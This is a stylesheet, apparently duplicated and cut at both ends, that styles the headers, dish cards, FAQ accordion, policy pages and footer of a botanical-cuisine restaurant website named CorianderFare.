  padding: 0.4rem 1.1rem;
  border-radius: var(--radius-full);
  margin-bottom: 1.5rem;
}

.hero-title {
  font-size: clamp(2.4rem, 4.5vw, 3.8rem);
  line-height: 1.15;
  color: var(--primary-dark);
  margin-bottom: 1.5rem;
}

.hero-title span {
  color: var(--accent);
  font-style: italic;
}

.hero-subtitle {
  font-size: 1.18rem;
  line-height: 1.75;
  color: var(--text-secondary);
  margin-bottom: 2.25rem;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
  margin-bottom: 2.5rem;
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.5rem;
  padding-top: 2rem;
  border-top: 1px solid var(--border-color);
}

.hero-stat-number {
  font-family: var(--font-heading);
  font-size: 2.1rem;
  font-weight: 700;
  color: var(--primary);
}

.hero-stat-label {
  font-size: 0.85rem;
  color: var(--text-muted);
  font-weight: 500;
  margin-top: 0.2rem;
}

.hero-image-wrapper {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--card-shadow-hover);
  border: 6px solid #FFFFFF;
}

.hero-image-wrapper img {
  width: 100%;
  height: 540px;
  object-fit: cover;
  transition: transform 0.6s ease;
}

.hero-image-wrapper:hover img {
  transform: scale(1.03);
}

.hero-floating-card {
  position: absolute;
  bottom: 24px;
  left: 24px;
  background: rgba(255, 255, 255, 0.94);
  backdrop-filter: blur(10px);
  border: 1px solid rgba(225, 221, 213, 0.8);
  padding: 1rem 1.4rem;
  border-radius: var(--radius-md);
  box-shadow: var(--card-shadow);
  max-width: 280px;
}

.hero-floating-title {
  font-family: var(--font-heading);
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--primary-dark);
}

.hero-floating-desc {
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-top: 0.25rem;
  margin-bottom: 0;
}

/* Feature Cards & Grid */
.grid-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 2.5rem;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.75rem;
}

.botanical-card, .menu-card, .technique-card, .terroir-card, .dish-card, .review-card {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 2.25rem;
  box-shadow: var(--card-shadow);
  transition: all var(--transition-smooth);
}

.botanical-card:hover, .menu-card:hover, .technique-card:hover, .terroir-card:hover, .dish-card:hover, .review-card:hover {
  transform: translateY(-4px);
  box-shadow: var(--card-shadow-hover);
  border-color: var(--primary-light);
}

.botanical-icon {
  width: 52px;
  height: 52px;
  border-radius: 12px;
  background: rgba(46, 90, 54, 0.12);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 1.25rem;
  color: var(--primary);
  font-size: 1.5rem;
}

.dish-card {
  padding: 0;
  overflow: hidden;
  display: flex;
  flex-direction: column;
}

.dish-card-img-wrap {
  width: 100%;
  height: 300px;
  overflow: hidden;
  position: relative;
  background-color: var(--bg-secondary);
}

.dish-card-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}

.dish-card:hover .dish-card-img-wrap img {
  transform: scale(1.05);
}

.dish-card-body {
  padding: 1.75rem;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.dish-tag {
  font-size: 0.78rem;
  font-weight: 700;
  text-transform: uppercase;
  color: var(--accent);
  letter-spacing: 0.08em;
  margin-bottom: 0.5rem;
}

.dish-title {
  font-size: 1.35rem;
  margin-bottom: 0.75rem;
}

.dish-desc {
  font-size: 0.95rem;
  color: var(--text-secondary);
  line-height: 1.62;
  margin-bottom: 1.25rem;
  flex-grow: 1;
}

.dish-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 1rem;
  border-top: 1px solid var(--border-color);
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--primary-dark);
}

/* Chemistry & Terroir Specs Table */
.textile-specs-table-wrapper {
  overflow-x: auto;
  background: var(--bg-card);
  border-radius: var(--radius-md);
  border: 1px solid var(--border-color);
  box-shadow: var(--card-shadow);
  margin: 2.5rem 0;
}

.textile-specs-table {
  width: 100%;
  border-collapse: collapse;
  text-align: left;
  font-size: 0.95rem;
}

.textile-specs-table th {
  background-color: var(--bg-secondary);
  color: var(--primary-dark);
  font-family: var(--font-heading);
  font-weight: 700;
  padding: 1.1rem 1.4rem;
  border-bottom: 2px solid var(--border-color);
}

.textile-specs-table td {
  padding: 1rem 1.4rem;
  border-bottom: 1px solid var(--border-color);
  color: var(--text-secondary);
}

.textile-specs-table tr:hover td {
  background-color: rgba(46, 90, 54, 0.04);
}

/* Dining Salon Showcase */
.atelier-split {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 3.5rem;
  align-items: center;
}

.atelier-image-box {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--card-shadow);
  border: 4px solid #FFFFFF;
}

.atelier-image-box img {
  width: 100%;
  height: 480px;
  object-fit: cover;
}

.atelier-badge-overlay {
  position: absolute;
  top: 20px;
  right: 20px;
  background: rgba(20, 28, 22, 0.88);
  color: #FFFFFF;
  padding: 0.6rem 1.2rem;
  border-radius: var(--radius-full);
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.05em;
  backdrop-filter: blur(6px);
}

.atelier-info {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

/* FAQ Accordion */
.faq-accordion {
  max-width: 860px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

.faq-item {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  box-shadow: var(--card-shadow);
  overflow: hidden;
  transition: border-color var(--transition-fast);
}

.faq-item.active {
  border-color: var(--primary);
}

.faq-question {
  width: 100%;
  text-align: left;
  background: none;
  border: none;
  padding: 1.4rem 1.75rem;
  font-family: var(--font-heading);
  font-size: 1.15rem;
  font-weight: 700;
  color: var(--primary-dark);
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: color var(--transition-fast);
}

.faq-question:hover {
  color: var(--accent);
}

.faq-icon {
  font-size: 1.4rem;
  line-height: 1;
  transition: transform var(--transition-smooth);
  color: var(--primary);
}

.faq-item.active .faq-icon {
  transform: rotate(45deg);
}

.faq-answer {
  padding: 0 1.75rem 1.5rem;
  color: var(--text-secondary);
  line-height: 1.72;
  display: none;
}

.faq-item.active .faq-answer {
  display: block;
}

/* Tasting Menu Table / Reservation CTA Banner */
.cta-banner {
  background: linear-gradient(135deg, var(--primary-dark) 0%, #0F2013 100%);
  border-radius: var(--radius-lg);
  padding: 4.5rem 3rem;
  color: var(--text-light);
  text-align: center;
  box-shadow: var(--card-shadow-hover);
  position: relative;
  overflow: hidden;
}

.cta-banner h2 {
  color: var(--text-light);
  margin-bottom: 1.25rem;
}

.cta-banner p {
  color: rgba(255, 255, 255, 0.85);
  max-width: 680px;
  margin: 0 auto 2.25rem;
  font-size: 1.15rem;
}

/* Policy Content Requirements (User Instruction: 5 to 6 lines per paragraph) */
.policy-page-wrapper {
  padding: 4.5rem 1.5rem 6rem;
  background-color: var(--bg-primary);
}

.policy-container {
  max-width: 960px;
  margin: 0 auto;
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 3.5rem 3rem;
  box-shadow: var(--card-shadow);
}

.policy-header {
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 2rem;
  margin-bottom: 2.5rem;
}

.policy-title {
  font-size: clamp(2rem, 3.5vw, 2.8rem);
  color: var(--primary-dark);
  margin-bottom: 0.8rem;
}

.policy-meta {
  font-size: 0.9rem;
  color: var(--text-muted);
  display: flex;
  gap: 1.5rem;
  flex-wrap: wrap;
}

.policy-section {
  margin-bottom: 3rem;
}

.policy-section h2 {
  font-size: 1.6rem;
  color: var(--primary-dark);
  margin-bottom: 1.25rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid rgba(46, 90, 54, 0.2);
}

.policy-section h3 {
  font-size: 1.25rem;
  color: var(--accent);
  margin: 1.5rem 0 0.85rem;
}

.policy-section p {
  font-size: 1.02rem;
  line-height: 1.85;
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
  text-align: justify;
}

.policy-section ul, .policy-section ol {
  margin: 1rem 0 1.5rem 1.5rem;
  color: var(--text-secondary);
  line-height: 1.75;
}

.policy-section li {
  margin-bottom: 0.5rem;
}

/* Dedicated Rich Customer Care & Dietary Compliance Card */
.policy-contact-card {
  margin-top: 3.5rem;
  padding: 2.5rem;
  background-color: var(--bg-secondary);
  border: 2px solid var(--primary);
  border-radius: var(--radius-md);
  box-shadow: var(--card-shadow);
}

.policy-contact-card h3 {
  font-size: 1.45rem;
  color: var(--primary-dark);
  margin-bottom: 1rem;
}

.policy-contact-card p {
  font-size: 1rem;
  line-height: 1.75;
  margin-bottom: 1.25rem;
}

.contact-card-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 1.25rem;
  margin-top: 1.5rem;
  padding-top: 1.5rem;
  border-top: 1px solid var(--border-color);
}

.contact-card-item {
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
}

.contact-card-label {
  font-size: 0.78rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--primary);
}

.contact-card-value {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--primary-dark);
}

.contact-card-value a {
  color: var(--primary-dark);
  text-decoration: underline;
}

.contact-card-value a:hover {
  color: var(--accent);
}

/* Blog Article Pages & Layout */
.blog-header {
  padding: 5rem 1.5rem 3.5rem;
  background-color: var(--bg-secondary);
  border-bottom: 1px solid var(--border-color);
  text-align: center;
}

.blog-meta-bar {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 1.5rem;
  font-size: 0.9rem;
  color: var(--text-muted);
  margin-top: 1.25rem;
  flex-wrap: wrap;
}

.blog-hero-image {
  max-width: 1040px;
  margin: -2.5rem auto 3.5rem;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--card-shadow-hover);
  border: 6px solid #FFFFFF;
}

.blog-hero-image img {
  width: 100%;
  max-height: 520px;
  object-fit: cover;
}

.article-body {
  max-width: 860px;
  margin: 0 auto;
  padding: 0 1.5rem 5rem;
  font-size: 1.08rem;
  line-height: 1.85;
  color: var(--text-secondary);
}

.article-body h2 {
  font-size: 1.85rem;
  margin: 2.5rem 0 1.25rem;
  color: var(--primary-dark);
  border-bottom: 1px solid var(--border-color);
  padding-bottom: 0.6rem;
}

.article-body h3 {
  font-size: 1.4rem;
  margin: 2rem 0 1rem;
  color: var(--accent);
}

.article-body p {
  margin-bottom: 1.6rem;
}

.article-body ul, .article-body ol {
  margin: 1.25rem 0 1.75rem 2rem;
}

.article-body li {
  margin-bottom: 0.6rem;
}

.article-callout {
  background-color: var(--bg-secondary);
  border-left: 4px solid var(--accent);
  padding: 1.5rem 1.75rem;
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
  margin: 2.25rem 0;
  font-style: italic;
  color: var(--text-primary);
}

/* Footer Styling */
.site-footer {
  background-color: var(--bg-dark);
  color: rgba(255, 255, 255, 0.75);
  padding: 4.5rem 1.5rem 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.4fr 1fr 1fr 1.2fr;
  gap: 3rem;
  margin-bottom: 3.5rem;
}

.footer-brand {
  display: flex;
  flex-direction: column;
}

.footer-brand h3 {
  font-family: var(--font-heading);
  font-size: 1.6rem;
  color: #FFFFFF;
  margin-bottom: 1rem;
}

.footer-brand p {
  color: rgba(255, 255, 255, 0.65);
  font-size: 0.95rem;
  line-height: 1.65;
  margin-bottom: 1.5rem;
}

.footer-col {
  display: flex;
  flex-direction: column;
}

.footer-col h4 {
  color: #FFFFFF;
  font-size: 1.1rem;
  margin-bottom: 1.25rem;
  position: relative;
  padding-bottom: 0.5rem;
}

.footer-col h4::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 28px;
  height: 2px;
  background-color: var(--accent);
}

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.footer-links a {
  color: rgba(255, 255, 255, 0.65);
  font-size: 0.92rem;
  transition: color var(--transition-fast);
}

.footer-links a:hover {
  color: var(--accent-light);
  padding-left: 4px;
}

.footer-contact-info {
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
  font-size: 0.92rem;
}

.footer-bottom {
  padding-top: 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.08);
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
  font-size: 0.85rem;
  color: rgba(255, 255, 255, 0.5);
}

.footer-bottom a {
  color: rgba(255, 255, 255, 0.65);
}

.footer-bottom a:hover {
  color: var(--accent-light);
}

/* Form Styles */
.form-group {
  margin-bottom: 1.5rem;
}

.form-label {
  display: block;
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--primary-dark);
  margin-bottom: 0.5rem;
}

.form-input, .form-textarea, .form-select {
  width: 100%;
  padding: 0.85rem 1.1rem;
  border: 1px solid var(--border-color);
  border-radius: var(--radius-sm);
  background-color: var(--bg-card);
  font-family: var(--font-body);
  font-size: 0.95rem;
  color: var(--text-primary);
  transition: border-color var(--transition-fast), box-shadow var(--transition-fast);
}

.form-input:focus, .form-textarea:focus, .form-select:focus {
  outline: none;
  border-color: var(--border-focus);
  box-shadow: var(--focus-ring);
}

.form-alert {
  padding: 1rem 1.25rem;
  border-radius: var(--radius-sm);
  margin-bottom: 1.5rem;
  display: none;
}

.form-alert-success {
  background-color: #E8F5E9;
  color: #2E7D32;
  border: 1px solid #C8E6C9;
}

/* Responsive Breakpoints */
@media (max-width: 992px) {
  .hero-grid {
    grid-template-columns: 1fr;
    gap: 3rem;
  }
  .atelier-split {
    grid-template-columns: 1fr;
  }
  .footer-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .grid-3, .grid-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 640px) {
  .grid-2, .grid-3, .grid-4, .footer-grid {
    grid-template-columns: 1fr;
  }
  .hero-stats {
    grid-template-columns: 1fr;
    gap: 1rem;
  }
  .policy-container {
    padding: 2rem 1.5rem;
  }
}
---- style.css ----
/* CorianderFare - Botanical Gastronomy & Heirloom Herb Cuisine Design System */
:root {
  --primary: #2E5A36;
  --primary-light: #52825B;
  --primary-dark: #18351F;
  --accent: #C4823F;
  --accent-light: #DE9E5C;
  --accent-dark: #87511E;
  --bg-primary: #FAF8F3;
  --bg-secondary: #F2EFE8;
  --bg-card: #FFFFFF;
  --bg-dark: #141C16;
  --text-primary: #18221A;
  --text-secondary: #4A584D;
  --text-muted: #78867B;
  --text-light: #FFFFFF;
  --border-color: #E1DDD5;
  --border-focus: #2E5A36;
  --card-shadow: 0 6px 24px rgba(24, 34, 26, 0.07);
  --card-shadow-hover: 0 14px 36px rgba(24, 34, 26, 0.15);
  --header-shadow: 0 2px 14px rgba(24, 34, 26, 0.05);
  --nav-link-hover: #C4823F;
  --focus-ring: 0 0 0 3px rgba(46, 90, 54, 0.3);
  --font-heading: 'Playfair Display', 'Cinzel', Georgia, serif;
  --font-body: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --font-size-base: 1rem;
  --line-height-base: 1.68;
  --section-padding: 5.5rem 1.5rem;
  --radius-sm: 6px;
  --radius-md: 12px;
  --radius-lg: 22px;
  --radius-full: 9999px;
  --header-height: 84px;
  --transition-smooth: 0.35s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-fast: 0.2s ease;
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  font-family: var(--font-body);
  font-size: var(--font-size-base);
  line-height: var(--line-height-base);
  color: var(--text-primary);
  background-color: var(--bg-primary);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-heading);
  color: var(--primary-dark);
  line-height: 1.28;
  font-weight: 700;
  letter-spacing: -0.01em;
}

h1 { font-size: clamp(2.3rem, 4.5vw, 3.6rem); }
h2 { font-size: clamp(1.85rem, 3.2vw, 2.7rem); }
h3 { font-size: clamp(1.35rem, 2.2vw, 1.85rem); }
h4 { font-size: 1.25rem; }

p {
  margin-bottom: 1.3rem;
  color: var(--text-secondary);
}

a {
  color: var(--primary);
  text-decoration: none;
  transition: color var(--transition-fast);
}

a:hover, a:focus {
  color: var(--accent);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.container {
  width: 100%;
  max-width: 1240px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.section {
  padding: var(--section-padding);
}

.section-title-wrap {
  text-align: center;
  max-width: 800px;
  margin: 0 auto 3.75rem;
}

.section-tag {
  display: inline-block;
  font-size: 0.82rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  color: var(--primary);
  background-color: rgba(46, 90, 54, 0.12);
  padding: 0.35rem 1.1rem;
  border-radius: var(--radius-full);
  margin-bottom: 1.1rem;
  border: 1px solid rgba(46, 90, 54, 0.22);
}

.section-desc {
  font-size: 1.125rem;
  color: var(--text-secondary);
  line-height: 1.72;
  margin-top: 0.85rem;
}

/* Header & Navigation Fix Mandate */
.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background-color: rgba(250, 248, 243, 0.96);
  backdrop-filter: blur(14px);
  border-bottom: 1px solid var(--border-color);
  box-shadow: var(--header-shadow);
  height: var(--header-height);
  display: flex;
  align-items: center;
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}

.site-logo {
  display: flex;
  align-items: center;
  gap: 0.65rem;
  font-family: var(--font-heading);
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--primary-dark);
  text-decoration: none;
  letter-spacing: 0.01em;
}

.site-logo-icon {
  width: 32px;
  height: 32px;
  fill: var(--primary);
}

.site-logo span {
  color: var(--accent);
}

.nav-desktop {
  display: flex;
  align-items: center;
  gap: 2rem;
}

.nav-links-list {
  display: flex;
  align-items: center;
  gap: 1.85rem;
  list-style: none;
}

.nav-link {
  font-size: 0.96rem;
  font-weight: 600;
  color: var(--text-primary);
  transition: color var(--transition-fast);
  position: relative;
  padding: 0.4rem 0;
}

.nav-link:hover, .nav-link.active {
  color: var(--nav-link-hover);
}

.nav-link.active::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background-color: var(--accent);
  border-radius: 2px;
}

/* Policy links strictly hidden on desktop */
@media (min-width: 1141px) {
  .nav-item-policy {
    display: none !important;
  }
}

.header-cta-group {
  display: flex;
  align-items: center;
  gap: 1.25rem;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  padding: 0.85rem 1.85rem;
  font-size: 0.96rem;
  font-weight: 600;
  border-radius: var(--radius-sm);
  text-decoration: none;
  transition: all var(--transition-smooth);
  cursor: pointer;
  border: 1px solid transparent;
  font-family: var(--font-body);
}

.btn-primary {
  background-color: var(--primary);
  color: var(--text-light);
  border-color: var(--primary);
  box-shadow: 0 4px 14px rgba(46, 90, 54, 0.28);
}

.btn-primary:hover {
  background-color: var(--primary-dark);
  border-color: var(--primary-dark);
  color: var(--text-light);
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(24, 53, 31, 0.35);
}

.btn-secondary {
  background-color: transparent;
  color: var(--primary-dark);
  border-color: var(--border-color);
}

.btn-secondary:hover {
  background-color: var(--bg-secondary);
  border-color: var(--primary);
  color: var(--primary);
}

.btn-accent {
  background-color: var(--accent);
  color: var(--text-light);
  border-color: var(--accent);
}

.btn-accent:hover {
  background-color: var(--accent-dark);
  border-color: var(--accent-dark);
  color: var(--text-light);
  transform: translateY(-2px);
}

.mobile-menu-btn {
  display: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  color: var(--text-primary);
  font-size: 1.5rem;
}

@media (max-width: 1140px) {
  .nav-desktop {
    display: none;
  }
  .mobile-menu-btn {
    display: block;
  }
}

/* Mobile Drawer */
.mobile-drawer-overlay {
  position: fixed;
  inset: 0;
  background-color: rgba(20, 28, 22, 0.6);
  backdrop-filter: blur(4px);
  z-index: 1100;
  opacity: 0;
  visibility: hidden;
  transition: opacity var(--transition-smooth), visibility var(--transition-smooth);
}

.mobile-drawer-overlay.active {
  opacity: 1;
  visibility: visible;
}

.mobile-drawer {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  width: 320px;
  max-width: 85vw;
  background-color: var(--bg-card);
  z-index: 1200;
  transform: translateX(100%);
  transition: transform var(--transition-smooth);
  box-shadow: -6px 0 30px rgba(0, 0, 0, 0.2);
  display: flex;
  flex-direction: column;
  padding: 1.75rem 1.5rem;
  overflow-y: auto;
}

.mobile-drawer.active {
  transform: translateX(0);
}

.mobile-drawer-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--border-color);
}

.mobile-drawer-close {
  background: none;
  border: none;
  font-size: 1.5rem;
  cursor: pointer;
  color: var(--text-primary);
}

.mobile-drawer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
  margin-bottom: 2rem;
}

.mobile-drawer-link {
  font-size: 1.1rem;
  font-weight: 600;
  color: var(--text-primary);
  display: block;
}

.mobile-drawer-link:hover {
  color: var(--accent);
}

.mobile-drawer-policy-section {
  padding-top: 1.25rem;
  border-top: 1px solid var(--border-color);
}

.mobile-drawer-policy-title {
  font-size: 0.78rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: var(--text-muted);
  margin-bottom: 0.75rem;
}

.mobile-drawer-policy-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
}

.mobile-drawer-policy-links a {
  font-size: 0.88rem;
  color: var(--text-secondary);
}

.mobile-drawer-policy-links a:hover {
  color: var(--primary);
}

/* Hero Section */
.hero-section {
  position: relative;
  background-color: var(--bg-secondary);
  padding: 6rem 1.5rem 5.5rem;
  border-bottom: 1px solid var(--border-color);
  overflow: hidden;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 4rem;
  align-items: center;
}

.hero-content {
  position: relative;
  z-index: 2;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.85rem;
  font-weight: 700;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--primary-dark);
  background-color: rgba(46, 90, 54, 0.15);
  border: 1px solid rgba(46, 90, 54, 0.3);
  padding: 0.4rem 1.1rem;
  border-radius: var(--radius-full);
  margin-bottom: 1.5rem;
}

.hero-title {
  font-size: clamp(2.4rem, 4.5vw, 3.8rem);
  line-height: 1.15;
  color: var(--primary-dark);
  margin-bottom: 1.5rem;
}

.hero-title span {
  color: var(--accent);
  font-style: italic;
}

.hero-subtitle {
  font-size: 1.18rem;
  line-height: 1.75;
  color: var(--text-secondary);
  margin-bottom: 2.25rem;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
  margin-bottom: 2.5rem;
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.5rem;
  padding-top: 2rem;
  border-top: 1px solid var(--border-color);
}

.hero-stat-number {
  font-family: var(--font-heading);
  font-size: 2.1rem;
  font-weight: 700;
  color: var(--primary);
}

.hero-stat-label {
  font-size: 0.85rem;
  color: var(--text-muted);
  font-weight: 500;
  margin-top: 0.2rem;
}

.hero-image-wrapper {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--card-shadow-hover);
  border: 6px solid #FFFFFF;
}

.hero-image-wrapper img {
  width: 100%;
  height: 540px;
  object-fit: cover;
  transition: transform 0.6s ease;
}

.hero-image-wrapper:hover img {
  transform: scale(1.03);
}

.hero-floating-card {
  position: absolute;
  bottom: 24px;
  left: 24px;
  background: rgba(255, 255, 255, 0.94);
  backdrop-filter: blur(10px);
  border: 1px solid rgba(225, 221, 213, 0.8);
  padding: 1rem 1.4rem;
  border-radius: var(--radius-md);
  box-shadow: var(--card-shadow);
  max-width: 280px;
}

.hero-floating-title {
  font-family: var(--font-heading);
  font-size: 0.95rem;
  font-weight: 700;
  color: var(--primary-dark);
}

.hero-floating-desc {
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-top: 0.25rem;
  margin-bottom: 0;
}

/* Feature Cards & Grid */
.grid-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 2.5rem;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.75rem;
}

.botanical-card, .menu-card, .technique-card, .terroir-card, .dish-card, .review-card {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  padding: 2.25rem;
  box-shadow: var(--card-shadow);
  transition: all var(--transition-smooth);
}

.botanical-card:hover, .menu-card:hover, .technique-card:hover, .terroir-card:hover, .dish-card:hover, .review-card:hover {
  transform: translateY(-4px);
  box-shadow: var(--card-shadow-hover);
  border-color: var(--primary-light);
}

.botanical-icon {
  width: 52px;
  height: 52px;
  border-radius: 12px;
  background: rgba(46, 90, 54, 0.12);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 1.25rem;
  color: var(--primary);
  font-size: 1.5rem;
}

.dish-card {
  padding: 0;
  overflow: hidden;
  display: flex;
  flex-direction: column;
}

.dish-card-img-wrap {
  width: 100%;
  height: 300px;
  overflow: hidden;
  position: relative;
  background-color: var(--bg-secondary);
}

.dish-card-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}

.dish-card:hover .dish-card-img-wrap img {
  transform: scale(1.05);
}

.dish-card-body {
  padding: 1.75rem;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.dish-tag {
  font-size: 0.78rem;
  font-weight: 700;
  text-transform: uppercase;
  color: var(--accent);
  letter-spacing: 0.08em;
  margin-bottom: 0.5rem;
}

.dish-title {
  font-size: 1.35rem;
  margin-bottom: 0.75rem;
}

.dish-desc {
  font-size: 0.95rem;
  color: var(--text-secondary);
  line-height: 1.62;
  margin-bottom: 1.25rem;
  flex-grow: 1;
}

.dish-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 1rem;
  border-top: 1px solid var(--border-color);
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--primary-dark);
}

/* Chemistry & Terroir Specs Table */
.textile-specs-table-wrapper {
  overflow-x: auto;
  background: var(--bg-card);
  border-radius: var(--radius-md);
  border: 1px solid var(--border-color);
  box-shadow: var(--card-shadow);
  margin: 2.5rem 0;
}

.textile-specs-table {
  width: 100%;
  border-collapse: collapse;
  text-align: left;
  font-size: 0.95rem;
}

.textile-specs-table th {
  background-color: var(--bg-secondary);
  color: var(--primary-dark);
  font-family: var(--font-heading);
  font-weight: 700;
  padding: 1.1rem 1.4rem;
  border-bottom: 2px solid var(--border-color);
}

.textile-specs-table td {
  padding: 1rem 1.4rem;
  border-bottom: 1px solid var(--border-color);
  color: var(--text-secondary);
}

.textile-specs-table tr:hover td {
  background-color: rgba(46, 90, 54, 0.04);
}

/* Dining Salon Showcase */
.atelier-split {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 3.5rem;
  align-items: center;
}

.atelier-image-box {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--card-shadow);
  border: 4px solid #FFFFFF;
}

.atelier-image-box img {
  width: 100%;
  height: 480px;
  object-fit: cover;
}

.atelier-badge-overlay {
  position: absolute;
  top: 20px;
  right: 20px;
  background: rgba(20, 28, 22, 0.88);
  color: #FFFFFF;
  padding: 0.6rem 1.2rem;
  border-radius: var(--radius-full);
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.05em;
  backdrop-filter: blur(6px);
}

.atelier-info {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

/* FAQ Accordion */
.faq-accordion {
  max-width: 860px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

.faq-item {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-md);
  box-shadow: var(--card-shadow);
  overflow: hidden;
  transition: border-color var(--transition-fast);
}

.faq-item.active {
  border-color: var(--primary);
}

.faq-question {
  width: 100%;
  text-align: left;
  background: none;
  border: none;
  padding: 1.4rem 1.75rem;
  font-family: var(--font-heading);
  font-size: 1.15rem;
  font-weight: 700;
  color: var(--primary-dark);
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: color var(--transition-fast);
}

.faq-question:hover {
  color: var(--accent);
}

.faq-icon {
  font-size: 1.4rem;
  line-height: 1;
  transition: transform var(--transition-smooth);
  color: var(--primary);
}

.faq-item.active .faq-icon {
  transform: rotate(45deg);
}

.faq-answer {
  padding: 0 1.75rem 1.5rem;
  color: var(--text-secondary);
  line-height: 1.72;
  display: none;
}

.faq-item.active .faq-answer {
  display: block;
}

/* Tasting Menu Table / Reservation CTA Banner */
.cta-banner {
